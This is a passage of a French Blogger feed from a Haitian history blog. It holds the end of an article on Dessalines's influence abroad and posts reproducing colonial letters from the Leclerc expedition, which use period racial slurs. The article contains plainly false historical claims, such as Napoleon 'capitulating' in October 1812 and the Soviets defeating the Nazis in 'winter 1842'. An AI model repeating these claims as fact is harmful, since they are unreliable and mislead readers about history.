m'ont accueilli, et\nmalgré la grande ignorance qu'on suppose en eux, ils raisonnent à leur manière\net avec justice\u0026nbsp;\u003C\/i\u003E».\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ELuiz Mott, très célèbre historien, a publié une historiographie décrivant l'appréciation et l'admiration exprimées à travers divers types de manifestations en l’honneur de l'empereur haïtien Jean\nJacques Dessalines dans les rues et les Quilombos (lieux de résistance des\nafro-descendants), surtout à Rio de Janeiro. Certains historiens affirment que \u003Ci\u003E« des esclaves de Rio furent arrêtés en 1805\npour avoir porté des médailles à l'effigie de Dessalines »\u003C\/i\u003E, d’autres contre-affirment qu'il s'agissait de \u003Ci\u003E«\nchèvres et milices créoles et non d'esclaves ».\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003EDessalines a inspiré Francisco Miranda en\n1806, ainsi que d'autres dirigeants latino-américains et esclaves. Le chercheur\nGabriel Di Meglo a relaté un événement très intéressant sur l'influence de la\nstratégie de libération de Jean Jacques Dessalines en Argentine également. Il\nraconte qu'en 1812, dans la province de Cuyo, des insurgés esclaves\norganisèrent une rébellion afin d'obtenir le dénommé “\u003Ci\u003Edocument de la liberté.\u003C\/i\u003E Bernardo - réduit en esclavage par\nFrancisco Aragón - était l'un des dirigeants qui co-dirigeaient le réseau des\nrévoltés avec le Noir libre, Joaquín Fretes. Bernardo a déclaré, selon\nplusieurs témoins \u003Ci\u003E« qu'il fallait faire\ndans cette ville ce que [Jean Jacques Dessalines et] les Noirs des îles\nSaint-Domingue ont fait, tuer les blancs pour devenir libres ».\u003C\/i\u003E Ils avaient\ndéveloppé d'importantes activités clandestines pour gagner des adeptes. Un ami\nde Bernardo déclara : \"\u003Ci\u003Eils allaient\nincendier tous les riches colons, prendre leur argent et leurs chevaux\".\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003EEn 1812, il inspira également le\nrévolutionnaire cubain José Antonio Aponte. La même année, lors de la campagne\nde Russie mettant aux prises les Armées impériales de l'Empire russe et celles de Napoléon Bonaparte, Mikhaïl Koutouzov,\ngénéral en chef de l’Armée tsariste de l’Empire russe, adopta également la «\nstratégie de la Terre brûlée ». Évitant jusqu'au bout l'affrontement, Koutouzov\nparvient à faire approcher 200 000 hommes de la Grande Armée de la ville de\nMoscou. Il incendia, ensuite, la ville sur ordre du gouverneur Rostopchine,\nprivant d'abri les 200 000 hommes de la Grande Armée française pendant l'hiver.\nLe 18 octobre, en plein hiver russe, Napoléon était contraint de capituler.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ECertains divulgateurs historiques racontent\nque l’Union soviétique (URSS) aurait même vaincu les nazis avec le même piège\ndessalinien au cours de l’hiver 1842 : la stratégie de la « Terre brûlée » avec\névidemment quelques modernisations de la technique. Même un général vietnamien,\nVõ Nguyên Giáp, raconte en 1970 qu'il s'était inspiré de la stratégie militaire\nde Dessalines et que, grâce à cette dernière, ils avaient vaincu à la fois les\nÉtats-Unis et la France.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003E\"L'une\ndes plus grandes folies que j'ai faites a été d'envoyer cette armée à\nSaint-Domingue (Haïti)\", a regretté Bonaparte, selon son propre médecin\nbritannique, Barry Edward O'Meara, dans son livre \"Une voix de Sainte-Hélène\".\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003EMalgré le fait que Dessalines ait mis son intelligence et sa\nstratégie au service de l'humanité toute entière, que ses tactiques militaires\nfont l'objet d'études dans de nombreux espaces académiques et militaires, il continue néanmoins de faire face à des considérations ignominieuses, aux mensonges, aux diffamations et\naux attaques du système éducatif et journalistique colonial, après la révolution, notamment par des ex-colons comme Mazères - qui défendait publiquement\nl’infériorité des Noirs - pendant que Dubocra (Jean Louis) - qui décrivait et\ncaricaturait le libérateur des Noirs avec la tête d’une femme blanche afin\nd’inciter la haine et le dégoût à l'égard des Haïtiens. Le plan de ces derniers,\nentre autres, jusqu'à aujourd'hui, continue à être faire son petit chemin en raison de\nl'infiltration du racisme au sein du système et des structures de notre société\ntraumatisée et néo-colonisée.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003E\u0026nbsp;Par : Jackson JEAN, journaliste\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/4568940715701352601\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2023\/11\/jean-jacques-dessalines-qui-est-ce.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4568940715701352601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4568940715701352601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2023\/11\/jean-jacques-dessalines-qui-est-ce.html","title":"Jean-Jacques Dessalines, qui est ce Libérateur d'Haïti qui a influencé le Monde et particulièrement la Russie ?"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgowIiW4KlS0ZTIz13AgIt_sVldwGlQxChVX72PrS9DqE8XQaSZ49qML1qEs78ADUiWj-AHRkXD38BlNFX0Gyn46MIuf2ZCuFnVVMeWYcDHt0_P3PvNEspF0xf_6g2YlKTeTNeJOLR-wE91GORQllmwaEorp6x6sHen4iX1f30GMYv8GRfpGBJGmstd51\/s72-c\/IMG-20231118-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-206111596398888379"},"published":{"$t":"2022-11-07T10:17:00.008+01:00"},"updated":{"$t":"2023-12-11T23:55:51.475+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cazale Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les Polonais d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pologne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polonais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"}],"title":{"type":"text","$t":"Document : Récit de l'évacuation de l'armée française par l'adjudant-commandant polonais Louis-Mathieu Dembowski"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxzggM5v8aZaItoh8wdY41bXlU1LAKv3hKELZBE0PBIWFjk3MhnkO1cW_b0xz5WRf-YkQMR0-1MkrICe7hXbhlKzsW-IaVBDc-fwpd4vVWmZBQ2Ec1pISjbJO7xsQSF6KCEaaJziFhSe9PAzVench7Uj9fdfsOu9jhYPItLgM4lcvWC_IZ-uofcwqRcQ\/s2000\/documents-contractuels-document-dossier-tampon-texte-signature-contrat-protocole-accord-contrat-sceau-timbre-document-juridique-concept-bannieres-web-sites-web-infographies_435184-357.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxzggM5v8aZaItoh8wdY41bXlU1LAKv3hKELZBE0PBIWFjk3MhnkO1cW_b0xz5WRf-YkQMR0-1MkrICe7hXbhlKzsW-IaVBDc-fwpd4vVWmZBQ2Ec1pISjbJO7xsQSF6KCEaaJziFhSe9PAzVench7Uj9fdfsOu9jhYPItLgM4lcvWC_IZ-uofcwqRcQ\/s320\/documents-contractuels-document-dossier-tampon-texte-signature-contrat-protocole-accord-contrat-sceau-timbre-document-juridique-concept-bannieres-web-sites-web-infographies_435184-357.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/14wGCJ5bnzjsc3sBagtpQ0cxDg9hm1UkU\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ETéléchargez ICI le Récit de l'évacuation de l'armée française par l'adjudant-commandant polonais Louis-Mathieu DEMBOWSKI.\u003C\/span\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/206111596398888379\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/11\/document-recit-de-levacuation-de-larmee.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/206111596398888379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/206111596398888379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/11\/document-recit-de-levacuation-de-larmee.html","title":"Document : Récit de l'évacuation de l'armée française par l'adjudant-commandant polonais Louis-Mathieu Dembowski"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxzggM5v8aZaItoh8wdY41bXlU1LAKv3hKELZBE0PBIWFjk3MhnkO1cW_b0xz5WRf-YkQMR0-1MkrICe7hXbhlKzsW-IaVBDc-fwpd4vVWmZBQ2Ec1pISjbJO7xsQSF6KCEaaJziFhSe9PAzVench7Uj9fdfsOu9jhYPItLgM4lcvWC_IZ-uofcwqRcQ\/s72-c\/documents-contractuels-document-dossier-tampon-texte-signature-contrat-protocole-accord-contrat-sceau-timbre-document-juridique-concept-bannieres-web-sites-web-infographies_435184-357.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-8202504011323894061"},"published":{"$t":"2022-11-06T14:56:00.009+01:00"},"updated":{"$t":"2024-11-18T16:44:45.309+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les Polonais d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pologne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polonais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"}],"title":{"type":"text","$t":"Récit de l'évacuation de l'Armée française par Louis-Mathieu Dembowski, militaire polonais, ayant servi en Haïti lors de l'expédition Leclerc"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Proxima Nova;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCArqp5vDxJXXASIbx8Hn4X0zN3dBgoLPKcgVigBs81MPCqGb3GAs52mfkCUo6V87kBgw0JqD4CNgiy7AM5zMQDE6riBlOVZ6qkAnSwvfCL3Ekna6euxliS0_LSCXuCWwEOz68Ms0Sfo1H8CoRblHsEUCF1D5mfER3Q7lpzCnXtzBqfGK2grUUrem_WA\/s416\/Garde.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"416\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCArqp5vDxJXXASIbx8Hn4X0zN3dBgoLPKcgVigBs81MPCqGb3GAs52mfkCUo6V87kBgw0JqD4CNgiy7AM5zMQDE6riBlOVZ6qkAnSwvfCL3Ekna6euxliS0_LSCXuCWwEOz68Ms0Sfo1H8CoRblHsEUCF1D5mfER3Q7lpzCnXtzBqfGK2grUUrem_WA\/s320\/Garde.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EARMÉE                                 \u003Cbr \/\u003E\u003Cbr \/\u003EDE                                         \u003Cbr \/\u003E\u003Cbr \/\u003ESAINT-DOMINGUE\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003EAu quartier général du Cap Français...,    \u003Cbr \/\u003E\u003Cbr \/\u003Ean douzième de la République Française.\u003Cbr \/\u003E\u003Cbr \/\u003EDembowsky*, adjudant commandant    \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMes chers et bons parents !\u003Cbr \/\u003E\u003Cbr \/\u003EEnfin nous voilà bientôt aux termes de nos vœux. Encore dix jours et nous quittons Saint-Domingue, dont la situation est très critique. Nous manquons de tout, il fallait cette dernière extrémité pour déterminer le chef de l'armée française de conclure un armistice avec les brigands. Il l'a fait avec la réserve d'évacuer la ville du Cap en dix jours.\u003Cbr \/\u003E\u003Cbr \/\u003ENous nous flattons que les Anglais nous permettrons d'aller tranquillement en France. Cet espoir nous comble de joie; jugez bonne maman, si ma femme la partage. Nous aurons donc le bonheur de revoir Patrie, parents, amis!... Cette idée seule suffit pour nous faire oublier les malheurs qui nous ont sans cesse poursuivis à Saint-Domingue.\u003Cbr \/\u003E\u003Cbr \/\u003EMaintenant, puissions-nous réussir dans les négociations entamées avec les Anglais. Ils croisent presque continuellement dans la passe de la rade. Il devient impossible à nos trois frégates de leur échapper, car ils sont nombreux, bons marins, avec une parfaite connaissance de ce passage, ainsi que des cotes. Nonobstant cette conviction, nous avons tous reçu l'ordre de nous approvisionner pour cinquante jours. Les magasins du gouvernement ont fourni pour le même espace de temps, les équipages et les troupes qui doivent passer sur chaque bâtiment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENota :\u003C\/b\u003E \u003Ci\u003ELouis-Mathieu Dembowski est né le 24 août 1768 dans la ville polonaise de Gora. Il servit dans l'armée polonaise pendant de nombreuses années avant de rejoindre l'armée française dans la légion polonaise. Il rejoindra l'armée française fin 1802 à Saint-Domingue comme chef de brigade. Face à la débâcle des troupes françaises dans l'ile, le général Rochambeau capitula le 19 novembre 1803 après la bataille de Vertières. Dembowski en tentant de rentrer en France avec d'autres militaires français, fut capturé par les Anglais et fut fait prisonnier à la Jamaïque. À sa libération, il entra en France à la fin de l'année 1804. (Source : Revue Carnet de la Sabretache, 1913)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/8202504011323894061\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/11\/recit-de-levacuation-de-larmee.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/8202504011323894061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/8202504011323894061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/11\/recit-de-levacuation-de-larmee.html","title":"Récit de l'évacuation de l'Armée française par Louis-Mathieu Dembowski, militaire polonais, ayant servi en Haïti lors de l'expédition Leclerc"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCArqp5vDxJXXASIbx8Hn4X0zN3dBgoLPKcgVigBs81MPCqGb3GAs52mfkCUo6V87kBgw0JqD4CNgiy7AM5zMQDE6riBlOVZ6qkAnSwvfCL3Ekna6euxliS0_LSCXuCWwEOz68Ms0Sfo1H8CoRblHsEUCF1D5mfER3Q7lpzCnXtzBqfGK2grUUrem_WA\/s72-c\/Garde.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-4693761746256474811"},"published":{"$t":"2022-10-31T15:08:00.000+01:00"},"updated":{"$t":"2022-10-31T15:08:11.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cap-Haïtien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Récit du débarquement du général français Jean Hardy et ses troupes au Cap-Haïtien lors de l'expédition Leclerc"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuKM1gQQC5fGtzyXm3zoHzzS-r0MbB7czRSfll6lVHwgVQgeSBwIFz66u2QyzDZuqC8gywNzt0DnC6ECFJ0fgVHa1A49vlaLKCC1sksntb37iI8cJeL8751d__dfPMrenWjyKRV_NmFpdurNanrCMukF48JHRyjjFSu24Ih2uhfPwp7Sc1myjTtsXWg\/s225\/Flag_of_France_(1794%E2%80%931815,_1830%E2%80%931974,_2020%E2%80%93present).svg.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuKM1gQQC5fGtzyXm3zoHzzS-r0MbB7czRSfll6lVHwgVQgeSBwIFz66u2QyzDZuqC8gywNzt0DnC6ECFJ0fgVHa1A49vlaLKCC1sksntb37iI8cJeL8751d__dfPMrenWjyKRV_NmFpdurNanrCMukF48JHRyjjFSu24Ih2uhfPwp7Sc1myjTtsXWg\/s225\/Flag_of_France_(1794%E2%80%931815,_1830%E2%80%931974,_2020%E2%80%93present).svg.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"225\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuKM1gQQC5fGtzyXm3zoHzzS-r0MbB7czRSfll6lVHwgVQgeSBwIFz66u2QyzDZuqC8gywNzt0DnC6ECFJ0fgVHa1A49vlaLKCC1sksntb37iI8cJeL8751d__dfPMrenWjyKRV_NmFpdurNanrCMukF48JHRyjjFSu24Ih2uhfPwp7Sc1myjTtsXWg\/s1600\/Flag_of_France_(1794%E2%80%931815,_1830%E2%80%931974,_2020%E2%80%93present).svg.webp\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cb\u003EArmée de Saint-Domingue.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cb\u003ELe général de division Hardy, commandant au Cap Français, à sa femme.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E19 pluviôse, an X (8 février 1802).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003ENous avons fait une traversée fort pénible jusqu’à 150 lieues\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"124\" title=\"Page:Revue des Deux Mondes - 1900 - tome 161.djvu\/128\"\u003E\u003C\/span\u003Ede Brest. De là à Saint-Domingue, nous avons eu le plus beau temps et la plus agréable navigation du monde\u003Cspan style=\"white-space: nowrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EJe n’ai pas eu le mal de mer, mais j’ai souffert de ma blessure, qui voulait se rouvrir. Un coup de bistouri a fait sortir deux esquilles. Six jours après, je me portais aussi bien qu’à mon départ de Paris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003ENous sommes arrivés devant le Cap le 15 pluviôse. Je me suis approché des forts qui défendent l’entrée du port. Je croyais qu’on allait me faire le signal d’entrer et que l’armée me suivrait\u0026nbsp;; mais il en a été tout autrement.\u003Cspan class=\"pagenum ws-pagenum\" id=\"125\" title=\"Page:Revue des Deux Mondes - 1900 - tome 161.djvu\/129\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003ELe lendemain, je passai à bord de la frégate l’\u003Ci\u003EUranie\u003C\/i\u003E, ayant l’ordre de chercher un point de débarquement assez éloigné de la ville. Leclerc vint à mon bord avec le général Desfourneaux. Toutes les frégates de l’armée se rallièrent à l’\u003Ci\u003EUranie\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EAprès avoir longtemps louvoyé, nous descendîmes dans l’anse à Margot. Je commandais l’avant-garde\u0026nbsp;; le débarquement s’est bien fait.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003ETrois de nos chaloupes ont échoué sur des bancs de sable, près du rivage. Les soldats sont entrés dans l’eau jusqu’aux aisselles et les nègres effrayés ont pris la fuite vers la montagne. Nous les avons poursuivis et battus. J’ai pris six canons.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EVoilà le bulletin de ma première opération. Le lendemain, à cinq heures du matin, je me suis mis en marche, à travers les mornes, pour me rendre au Cap.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EJ’avais neuf grandes lieues à faire, avec des soldats qui n’avaient rien à boire ni à manger. Je me suis mis à pied à leur tête\u0026nbsp;; j’ai causé avec eux pendant toute la route, les encourageant à bien faire et les maintenant dans le plus grand ordre. Il le fallait, parce qu’à chaque pas nous étions entourés par des nègres armés, qui nous eussent fait le plus grand mal, si on 